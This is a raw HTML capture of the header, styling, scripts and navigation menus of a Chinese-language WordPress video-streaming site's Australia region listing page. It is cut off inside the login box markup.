

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.org/region/%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A
body_size: 19336
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<title>最新澳大利亚 - 好看的澳大利亚类影视 - 4k影视</title>
<meta name="monetag" content="766d8471c6f50886615d318aa11875c9">
<meta charset="UTF-8" />
<link rel='apple-touch-icon' href='/wp-content/uploads/2020/07/385d1786e61233.png'/>
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel='shortcut icon' href='/wp-content/uploads/2020/07/e8bbe2c53e4567.png' type='image/x-icon' />
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="最新澳大利亚影视,4k影视,高清在线,磁力BT,影视推荐,电影预告,宅男福利,4k网,韩剧,美剧推荐">
<meta name="description" content="4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。">
<meta property="og:url" content="https://www.4kvm.org/movies/sharenjing" />
<meta property="og:type" content="article" />
<meta property="og:title"  content="最新澳大利亚 - 好看的澳大利亚类影视 - 4k影视" />
<meta property="og:site_name"  content="4k影视" />
<meta property="og:description" content="4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。" />
<meta property="og:image"  content="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2026/01/cqbXxAw9sUr4tJ5ffEwtnz6IL9o-200x300.jpg" />
<link href="/wp-content/uploads/2020/07/e8bbe2c53e4567.png" rel="icon">
<script type="application/ld+json">{"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"https://www.4kvm.org/region/%E6%BE%B3%E5%A4%A7%E5%88%A9%E4%BA%9A","appid":"否","title":"最新澳大利亚 - 好看的澳大利亚类影视 - 4k影视","images":[],"description":"4k影视是一个综合性的网站,不断更新电影、影视推荐、精美图片、最新美剧、热门电影等,带给你不一样的网络观影冲浪体验。","upDate":"2026-01-30T01:10:09"}</script>
<link rel='dns-prefetch' href='https://www.4kvm.org'/>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='child-style-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-child-css' href='https://www.4kvm.org/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.icons.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.crollbar.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.style.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-color-scheme-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/colors.dark.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dooplay-responsive-css' href='https://www.4kvm.org/wp-content/themes/dooplay/assets/css/front.mobile.css?ver=2.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/pwsscrollbar.js?ver=2.4.3" id="scrollbar-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/owlcarousel.js?ver=2.4.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/idtabs.js?ver=2.4.3" id="idTabs-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/lib/isrepeater.js?ver=2.4.3" id="dtRepeat-js"></script>
<script type="text/javascript" id="dt_main_ajax-js-extra">
/* <![CDATA[ */
var dtAjax = {"url":"/wp-admin/admin-ajax.php","url_api":"https://www.4kvm.org/wp-json/dooplayer/v1/post/","play_ajaxmd":"1","play_method":"wp_json","googlercptc":null,"loading":"Loading..","afavorites":"\u6dfb\u52a0\u5230\u6536\u85cf\u5939","rfavorites":"\u79fb\u9664\u6536\u85cf","views":"\u89c2\u770b","remove":"Remove","isawit":"\u6211\u770b\u8fc7\u4e86","send":"Data send..","updating":"Updating data..","error":"Error","pending":"Pending review","ltipe":"\u4e0b\u8f7d","sending":"Sending data","enabled":"Enable","disabled":"Disable","trash":"Delete","lshared":"\u94fe\u63a5\u5206\u4eab","ladmin":"Manage pending links","sendingrep":"Please wait, sending data..","ready":"Ready","deletelin":"Do you really want to delete this link?"};
//# sourceURL=dt_main_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.ajax.js?ver=2.4.3" id="dt_main_ajax-js"></script>

<script type="text/javascript">jQuery(document).ready(function(a){"false"==dtGonza.mobile&&a(window).load(function(){a(".scrolling").mCustomScrollbar({theme:"minimal-dark",scrollInertia:200,scrollButtons:{enable:!0},callbacks:{onTotalScrollOffset:100,alwaysTriggerOffsets:!1}})})});</script>
<style type='text/css'>
body{font-family:"Open+Sans", sans-serif;}
body{background-color:#191919;}
header.main .hbox,#contenedor,footer.main .fbox{max-width:1400px;}
a,.home-blog-post .entry-date .date,.top-imdb-item:hover>.title a,.module .content .items .item .data h3 a:hover,.head-main-nav ul.main-header li:hover>a,.login_box .box a.register{color:#ff4081;}
.nav_items_module a.btn:hover,.pagination span.current,.w_item_b a:hover>.data span.wextra b i,.comment-respond h3:before,footer.main .fbox .fmenu ul li a:hover{color:#ff4081;}
header.main .hbox .search form button[type=submit]:hover,.loading,#seasons .se-c .se-a ul.episodios li .episodiotitle a:hover,.sgeneros a:hover,.page_user nav.user ul li a:hover{color:#ff4081;}
footer.main .fbox .fmenu ul li.current-menu-item a,.posts .meta .autor i,.pag_episodes .item a:hover,a.link_a:hover,ul.smenu li a:hover{color:#ff4081;}
header.responsive .nav a.active:before, header.responsive .search a.active:before,.dtuser a.clicklogin:hover,.menuresp .menu ul.resp li a:hover,.menuresp .menu ul.resp li ul.sub-menu li a:hover{color:#ff4081;}
.sl-wrapper a:before,table.account_links tbody td a:hover,.dt_mainmeta nav.genres ul li a:hover{color:#ff4081;}
.dt_mainmeta nav.genres ul li.current-cat a:before,.dooplay_player .options ul li:hover span.title{color:#ff4081;}
.head-main-nav ul.main-header li ul.sub-menu li a:hover,form.form-resp-ab button[type=submit]:hover>span,.sidebar aside.widget ul li a:hover{color:#ff4081;}
header.top_imdb h1.top-imdb-h1 span,article.post .information .meta span.autor,.w_item_c a:hover>.rating i,span.comment-author-link,.pagination a:hover{color:#ff4081;}
.letter_home ul.glossary li a:hover, .letter_home ul.glossary li a.active, .user_control a.in-list{color:#ff4081;}
.headitems a#dooplay_signout:hover, .login_box .box a#c_loginbox:hover{color:#ff4081;}
.report_modal .box .form form fieldset label:hover > span.title{color:#ff4081;}
.linktabs ul li a.selected,ul.smenu li a.selected,a.liked,.module .content header span a.see-all,.page_user nav.user ul li a.selected,.dt_mainmeta nav.releases ul li a:hover{background:#ff4081;}
a.see_all,p.form-submit input[type=submit]:hover,.report-video-form fieldset input[type=submit],a.mtoc,.contact .wrapper fieldset input[type=submit],span.item_type,a.main{background:#ff4081;}
.head-main-nav ul.main-header li a i,.post-comments .comment-reply-link:hover,#seasons .se-c .se-q span.se-o,#edit_link .box .form_edit .cerrar a:hover{background:#ff4081;}
.user_edit_control ul li a.selected,form.update_profile fieldset input[type=submit],.page_user .content .paged a.load_more:hover,#edit_link .box .form_edit fieldset input[type="submit"]{background:#ff4081;}
.login_box .box input[type="submit"],.form_post_lik .control .left a.add_row:hover,.form_post_lik .table table tbody tr td a.remove_row:hover,.form_post_lik .control .right input[type="submit"]{background:#ff4081;}
#dt_contenedor{background-color:#191919;}
.plyr input[type=range]::-ms-fill-lower{background:#ff4081;}
.menuresp .menu .user a.ctgs,.menuresp .menu .user .logout a:hover{background:#ff4081;}
.plyr input[type=range]:active::-webkit-slider-thumb{background:#ff4081;}
.plyr input[type=range]:active::-moz-range-thumb{background:#ff4081;}
.plyr input[type=range]:active::-ms-thumb{background:#ff4081;}
.tagcloud a:hover,ul.abc li a:hover,ul.abc li a.select, {background:#ff4081;}
.featu{background:#edb610;}
.report_modal .box .form form fieldset input[type=submit]{background-color:#ff4081;}
.contact .wrapper fieldset input[type=text]:focus, .contact .wrapper fieldset textarea:focus,header.main .hbox .dt_user ul li ul li:hover > a,.login_box .box a.register{border-color:#ff4081;}
.module .content header h1{border-color:#ff4081;}
.module .content header h2{border-color:#ff4081;}
a.see_all{border-color:#ff4081;}
.top-imdb-list h3{border-color:#ff4081;}
.user_edit_control ul li a.selected:before{border-top-color:#ff4081;}
header.main .loading{color:#fff!important;}
.starstruck .star-on-png:before{color:#ff4081;}
.dooplay_player{border-bottom:none;}

#seasons .se-c .se-a ul.episodios li .imagen{position: relative;z-index: 10;}
header.main .hbox .logo{padding: 10px 5px 5px;}
header.main .hbox .logo img{height: 52px;}
.dt_box .logo img {width: auto;height: 52px;}
span.item_type{background: #ad7f71;}
.owl-item span.item_type{border-top-left-radius: 10px;}
.smsb{padding:15px 0;}
.module_single_ads iframe,.module_home_ads iframe{max-width:100%;}
</style>
<style type="text/css" media="screen">
            html { margin-top: 0px !important; }
            * html body { margin-top: 0px !important; }
            </style><script type="text/javascript">
	window.addEventListener('message', function(e){
  if (e.data.message === 'fullscreenWeb') {

     	if(e.data.isfull[0]){console.log(e.data.isfull[0]);
     		jQuery('.dooplay_player').addClass('nofilter');
     	}else{
     		jQuery('.dooplay_player').removeClass('nofilter');
     	}
  }
}, false);
</script>
</head>
<body class="archive tax-region term-8030 wp-theme-dooplay wp-child-theme-dooplay-child">
<div id="dt_contenedor">
<header id="header" class="main">
	<div class="hbox">
		<div class="logo">
			<a href="https://www.4kvm.org"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
		</div>
		<div class="head-main-nav">
			<div class="menu-index-container"><ul id="main_header" class="main-header"><li id="menu-item-291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li id="menu-item-6222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li id="menu-item-6217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li id="menu-item-147754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li id="menu-item-147755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li id="menu-item-147756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li id="menu-item-147757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li id="menu-item-147758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li id="menu-item-147759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li id="menu-item-147760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
		<div class="headitems register_active">
			<div id="advc-menu" class="search">
				<form method="get" id="searchform" action="https://www.4kvm.org/xssearch">
					<input type="text" placeholder="搜索..." name="s" id="s" value="" autocomplete="off">
					<button class="search-button" type="submit"><span class="icon-search2"></span></button>
				</form>
			</div>
			<!-- end search -->
						<div class="dtuser">
				<a href="https://www.4kvm.org/account" class="noclicklogin">
					<i class="icon-person"></i>
				</a>
			</div>
						<!-- end dt_user -->
		</div>
		<div class="live-search ltr"></div>
	</div>
</header>
<div class="fixheadresp">
	<header class="responsive">
		<div class="nav"><a class="aresp nav-resp"></a></div>
		<div class="search"><a class="aresp search-resp"></a></div>
		<div class="logo">
            <a href="https://www.4kvm.org/"><img src='/wp-content/uploads/2020/07/c4b7f67bdfbd37.png' alt='4k影视'/></a>
        </div>
	</header>
	<div class="search_responsive">
				<form method="get" id="form-search-resp" class="form-resp-ab" action="https://www.4kvm.org/xssearch">
			<input type="text" placeholder="搜索..." name="s" id="ms" value="" autocomplete="off">
			<button type="submit" class="search-button"><span class="icon-search3"></span></button>
		</form>
		<div class="live-search"></div>
	</div>
	<div id="arch-menu" class="menuresp">
		<div class="menu">
						<div class="user">
				<a class="ctgs clicklogin">Login</a>
				<a class="ctgs" href="https://www.4kvm.org/account?action=sign-in">Sign Up</a>
			</div>
        			<div class="menu-index-container"><ul id="main_header" class="resp"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-291"><a href="/">首页</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6222"><a href="/movies">电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6217"><a href="/tvshows">电视剧</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147754"><a href="/classify/meiju">美剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147755"><a href="/classify/guochan">国产剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147756"><a href="/classify/hanju">韩剧</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147757"><a href="/classify/fanju">番剧</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147758"><a href="/imdb">高分电影</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147759"><a href="/trending">热门播放</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147760"><a target="_blank" href="https://www.btbtla.com"><span style="color:#ff4081">影片下载<span></a></li>
</ul></div>		</div>
	</div>
</div>
<div id="contenedor">
<div class="login_box">
    <div class="box">
        <a id="c_loginbox"><i class="icon-close2"></i></a>
